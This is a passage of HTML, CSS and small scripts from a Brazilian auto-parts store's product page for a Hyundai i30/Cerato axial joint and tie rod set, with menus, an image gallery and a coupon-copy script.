    </svg></a><ul id="desktop-menu-0-1" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/amortecedor-dianteiro" class="nav-dropdown__link link" data-type="menuitem">Amortecedor dianteiro</a></li><li class="nav-dropdown__item "><a href="/collections/amortecedor-traseiro" class="nav-dropdown__link link" data-type="menuitem">Amortecedor traseiro</a></li><li class="nav-dropdown__item "><a href="/collections/coxim-de-amortecedor" class="nav-dropdown__link link" data-type="menuitem">Coxim de amortecedor</a></li></ul></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/discos-de-freio" class="nav-bar__link link" data-type="menuitem">Disco de freio</a></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/pastilhas-de-freio" class="nav-bar__link link" data-type="menuitem">Pastilhas de freio</a></li><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/filtros" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Filtros<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-4" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/filtros-de-ar" class="nav-dropdown__link link" data-type="menuitem">Filtro ar do motor</a></li><li class="nav-dropdown__item "><a href="/collections/filtros-de-cabine" class="nav-dropdown__link link" data-type="menuitem">Filtro de cabine</a></li><li class="nav-dropdown__item "><a href="/collections/filtros-de-oleo" class="nav-dropdown__link link" data-type="menuitem">Filtro de óleo </a></li><li class="nav-dropdown__item "><a href="/collections/filtro-de-combustivel" class="nav-dropdown__link link" data-type="menuitem">Filtro de combustível</a></li></ul></li><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/suspensao" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Direção<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-5" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/terminal-ponteira-de-direcao" class="nav-dropdown__link link" data-type="menuitem">Terminal Ponteira de Direção</a></li><li class="nav-dropdown__item "><a href="/collections/barras-axiais" class="nav-dropdown__link link" data-type="menuitem">Barra axial</a></li></ul></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/junta-homocinetica" class="nav-bar__link link" data-type="menuitem">Junta Homocinetica</a></li></ul>
        </div>
      </div>
    </nav></section><div class="barra-colorida-header" style="
    background: linear-gradient(to right, #00ff48, #01c6ff, #ffa000, #ff4e50);
     
     height: 6px;
     width: 100%;">
  </div>
<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-sections--16207100280919__header').clientHeight + 'px');
</script>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--16207101296727__popups" class="shopify-section shopify-section-group-overlay-group"><style>
.modal--newsletter, .modal--exit-popup {
  display: flex;
  justify-content: center;
  align-items: center;
}
  
.popup-saida-wrapper {
  display: flex;
  gap: 20px;
  height: 100%;
  align-items: center;
  justify-content: center;
  width: 100%;
}
  
.popup-saida-img {
  width: 40%;
}
  
.popup-saida-content {
  width: 60%;
  font-size: 27px;
  text-align: center;
  display: flex;
  flex-direction: column;
}

.popup-saida-content p,
.popup-saida-content h1 {
  margin: 0;
}  
  
.popup-saida-content h1 {
  font-size: 95px;
  font-weight: 700;
}
  
.popup-saida-content .cabecalho {
  font-size: 35px;
}
  
.popup-saida-content a {
  width: 70%;
  display: flex;
  font-weight: 700;
  font-size: 25px;
  min-height: 50px;
  align-items: center;
  justify-content: center;
  padding: 10px 30px;
  margin: auto;
}
  
.popup-saida-cupom {
  display: flex;
  width: 100%;
  gap: 15px;
  justify-content: center;
  margin: 50px 0 20px 0;
}
  
.desconto-copiar {
  padding: 0 10px;
  font-weight: bold;
}
  
.copiar-cupom {
  cursor: pointer;
  max-width: 25px;
}
  
.close-button-popup-saida {
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: -10px;
  right: -10px;
  font-size: 25px;
  font-weight: 700;
  cursor: pointer;
}

.popup-newsletter {
  width: 815px;
  max-width: 100% !important;
  box-shadow: unset;
  overflow: visible;
  transform: scale(0.9) !important;
  padding: 20px !important;
}
  
.popup-saida-content * {
  margin: 0 0 17.5px;
}  
  
@media only screen and (max-width: 768px) {
  .popup-saida-wrapper {
    flex-direction: column;
    overflow-y: scroll;
  }
  
  .popup-saida-img {
    width: 100%;
    height: auto;
    text-align: center;
  }

  .popup-newsletter {
    overflow: auto;
    height: 90vh !important;
  }  
  
  .popup-saida-content {
    width: 100%;
    height: 100vh;
    font-size: 22px;
    justify-content: center;
  }
  
  .popup-saida-content h1 {
    font-size: 40px;
  }
  
  .popup-saida-content .cabecalho {
    font-size: 25px;
  }
  
  .popup-saida-content .rodape {
    font-size: 16px;
  }
  
  .popup-saida-content a {
    font-size: 18px;
    width: 100%;
    padding: 10px;
    margin: initial;
  }
  
  .popup-saida-cupom {
    margin: 10px 0 20px 0;
    flex-wrap: wrap;
  }
  
  .desconto-copiar {
    max-width: 100%;
    word-break: break-all;
  }
  
  .close-button-popup-saida {
    width: 30px;
    height: 30px;
    font-size: 15px;
    top: 5px;
    right: 5px;
  }
}
</style>

<div data-section-id="sections--16207101296727__popups" data-section-type="popups"></div>

<script>
  function copyToClipboard() {
    var copyText = document.querySelector('.desconto-copiar').innerText;
    navigator.clipboard.writeText(copyText).then(() => {
        alert("Cupom copiado!");
    });
  }

  const copiarCupomElemento = document.querySelector('.copiar-cupom');
  const copiarCupomBotaoElemento = document.querySelector('.copiar-cupom-botao');

  if (copiarCupomElemento) {
    copiarCupomElemento.addEventListener('click', copyToClipboard);
  }

  if (copiarCupomBotaoElemento) {
    copiarCupomBotaoElemento.addEventListener('click', copyToClipboard);
  }

  if ( Shopify.designMode ) {
    document.querySelector('#shopify-section-popup-saida').style.display = 'none';
  }

  
</script>

</div>
<!-- END sections: overlay-group --><main id="main" role="main">
      <div id="shopify-section-template--16207105654871__main" class="shopify-section">




<style>.product-block-list__item--description .card .card__header {
    border-bottom: 3px solid #47b192;
  }.product-block-list__item--trust .card .card__header {
    border-bottom: 3px solid #47b192;
  }


.product-form__info-item > span.product-form__info-title.text--strong {
    display: none !important;
  }

  .product-form__info-item > .product-form__info-content {
    padding-left: 0px !important;
  }/*ESTILO PARCELAS PRODUTOS*/
  .estilo-parcelas-produto {
    font-weight: 600;
  }.product-form__add-button.button.button--primary,
  .botaoflutuante > .button--primary {
    background: #d3ac00 !important;
    line-height: 55px !important;
    margin-top: 0px!important;
    order: 2;
  }

  .product-form__add-button.button.button--primary:hover,
  .botaoflutuante > .button--primary:hover {
    background:#000000 !important;
    opacity: 0.8;
}@media(min-width: 768px) {
  .botaoflutuante {
    display: none !important;
  }
  }@media (max-width: 768px) {
    footer.footer {
      padding-bottom: 70px;
    }
      
    .whatsapp-link {
      bottom: 90px !important;
    }      
    }
      
    .botaoflutuante {
	  position: fixed;
      bottom: 0;
      left: 0;
      right: 0;
      border-top: 1px solid rgb(238, 238, 238);
      background: linear-gradient(180deg, rgba(255, 255, 255, 0.95), rgba(255, 255, 255, 0.95) 100%);
      z-index: 3;
      padding: 10px;
      display: flex;
      align-items: center;
      justify-content: space-between !important;
      flex-direction: row;
      flex-flow: row nowrap !important;
      transition: all ease .5s;
      opacity: 0;
    }

    .full-price {
      flex: 1;
      margin-bottom: 5px;
      font-weight: 700;
    }

    .part-price {
      font-weight: 400;
      flex: 1;
      font-size: 10pt;
      margin: -10px 0 0;
    }

    .sticky-button {
      margin-bottom: 20px;
    }
          
    :root {
      --zap_altura_box-bottom: 150px !important;
    }@media (max-width: 768px) {
  .product-block-list__item--info > .card > .card__block, .product-block-list__item--info > .card, .product-block-list__item--gallery > .card, .card__section {
    position: unset !important;
  }
  }

  .product-form__add-button3.button.button--disabled,
  .product-form__add-button1.button.button--disabled {
    line-height: 55px !important;
  }</style>

<section style="margin-bottom: 30px;" data-section-id="template--16207105654871__main" data-section-type="product" data-section-settings='{
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showWhatsappButton": true,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 0,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": false,
  "enableVideoLooping": true,
  "productOptions": [&quot;Title&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "timesPix": "5",
  "timesBoleto": "0",
  "timesParcela1x": "1",
  "timesParcela2x": "1",
  "timesParcela3x": "1",
  "timesParcela4x": "1",
  "timesParcela5x": "1",
  "timesParcela6x": "1",
  "timesParcela7x": "1",
  "timesParcela8x": "1",
  "timesParcela9x": "1",
  "timesParcela10x": "1",
  "timesParcela11x": "1",
  "timesParcela12x": "1",
  "timesparcela12xNumber": "1",
  "parcela12xMode": "4",
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Caminho" class="breadcrumb">
          <ol class="breadcrumb__list" role="list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Todos os produtos</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Par Articulação Axial E Terminal Hyun...</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--medium">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel carousel carousel-inner carousel-arrows-circle carousel-white carrosel-produto" data-media-count="6" data-initial-media-id="22883751034967">
            <button class="slick-prev slick-arrow slide-button" aria-label="Previous" data-direction="prev" type="button" style="">Previous</button><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="22883751034967" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907&amp;width=800" alt="Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907&amp;width=400 400w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907&amp;width=500 500w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907&amp;width=600 600w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907&amp;width=700 700w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22883751526487" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-2.jpg?v=1693018908&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-2.jpg?v=1693018908&amp;width=800" alt="Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-2.jpg?v=1693018908&amp;width=400 400w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-2.jpg?v=1693018908&amp;width=500 500w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-2.jpg?v=1693018908&amp;width=600 600w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-2.jpg?v=1693018908&amp;width=700 700w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-2.jpg?v=1693018908&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-2.jpg?v=1693018908&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22883751624791" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-3.jpg?v=1693018910&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-3.jpg?v=1693018910&amp;width=800" alt="Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-3.jpg?v=1693018910&amp;width=400 400w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-3.jpg?v=1693018910&amp;width=500 500w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-3.jpg?v=1693018910&amp;width=600 600w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-3.jpg?v=1693018910&amp;width=700 700w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-3.jpg?v=1693018910&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-3.jpg?v=1693018910&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22883751723095" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-4.jpg?v=1693018912&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-4.jpg?v=1693018912&amp;width=800" alt="Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-4.jpg?v=1693018912&amp;width=400 400w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-4.jpg?v=1693018912&amp;width=500 500w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-4.jpg?v=1693018912&amp;width=600 600w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-4.jpg?v=1693018912&amp;width=700 700w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-4.jpg?v=1693018912&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-4.jpg?v=1693018912&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22883751821399" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-5.jpg?v=1693018914&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-5.jpg?v=1693018914&amp;width=800" alt="Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-5.jpg?v=1693018914&amp;width=400 400w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-5.jpg?v=1693018914&amp;width=500 500w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-5.jpg?v=1693018914&amp;width=600 600w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-5.jpg?v=1693018914&amp;width=700 700w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-5.jpg?v=1693018914&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-5.jpg?v=1693018914&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22883751952471" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-6.jpg?v=1693018916&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-6.jpg?v=1693018916&amp;width=800" alt="Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-6.jpg?v=1693018916&amp;width=400 400w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-6.jpg?v=1693018916&amp;width=500 500w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-6.jpg?v=1693018916&amp;width=600 600w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-6.jpg?v=1693018916&amp;width=700 700w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-6.jpg?v=1693018916&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-6.jpg?v=1693018916&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><button class="slick-next slick-arrow slide-button" aria-label="Next" data-direction="next" type="button" style="">Next</button>
          </div><span class="produto-fotos-zoom-alert">Clique para ampliar</span>
        </div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1_1024x.jpg?v=1693018907" rel="noopener" class="product-gallery__thumbnail is-nav-selected " data-media-id="22883751034967" ><img src="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907&amp;width=800" alt="Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907&amp;width=130 130w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907&amp;width=260 260w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-2_1024x.jpg?v=1693018908" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22883751526487" ><img src="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-2.jpg?v=1693018908&amp;width=800" alt="Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-2.jpg?v=1693018908&amp;width=130 130w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-2.jpg?v=1693018908&amp;width=260 260w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-2.jpg?v=1693018908&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-3_1024x.jpg?v=1693018910" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22883751624791" ><img src="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-3.jpg?v=1693018910&amp;width=800" alt="Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-3.jpg?v=1693018910&amp;width=130 130w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-3.jpg?v=1693018910&amp;width=260 260w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-3.jpg?v=1693018910&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-4_1024x.jpg?v=1693018912" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22883751723095" ><img src="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-4.jpg?v=1693018912&amp;width=800" alt="Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-4.jpg?v=1693018912&amp;width=130 130w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-4.jpg?v=1693018912&amp;width=260 260w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-4.jpg?v=1693018912&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-5_1024x.jpg?v=1693018914" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22883751821399" ><img src="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-5.jpg?v=1693018914&amp;width=800" alt="Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-5.jpg?v=1693018914&amp;width=130 130w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-5.jpg?v=1693018914&amp;width=260 260w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-5.jpg?v=1693018914&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-6_1024x.jpg?v=1693018916" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22883751952471" ><img src="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-6.jpg?v=1693018916&amp;width=800" alt="Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-6.jpg?v=1693018916&amp;width=130 130w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-6.jpg?v=1693018916&amp;width=260 260w, //npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-6.jpg?v=1693018916&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a></div>
            </div>
          </div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="pswp__bg"></div>
            <div class="pswp__scroll-wrap">
              <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
              </div>

              <div class="pswp__ui">
                <button class="pswp__button pswp__button--close" aria-label="Fechar">
                  <svg focusable="false" class="icon icon--close-2 " viewBox="0 0 12 12" role="presentation">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M7.414 6l4.243 4.243-1.414 1.414L6 7.414l-4.243 4.243-1.414-1.414L4.586 6 .343 1.757 1.757.343 6 4.586 10.243.343l1.414 1.414L7.414 6z" fill="currentColor"></path>
    </svg>
                </button>

                <div class="pswp__prev-next">
                  <button class="pswp__button pswp__button--arrow--left" aria-label="Anterior">
                    <svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <button class="pswp__button pswp__button--arrow--right" aria-label="Próxima">
                    <svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>
                </div>

                <div class="pswp__pagination">
                  <span class="pswp__pagination-current"></span> / <span class="pswp__pagination-count"></span>
                </div>
              </div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info"><div class="card card--collapsed card--sticky">

  <div class="card__section"><form method="post" action="/cart/add" id="product_form_template--16207105654871__main6802822758487" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><style>
.product-meta__title {
  margin-top: 0px;
  margin-bottom: 0px !important;
}
</style>

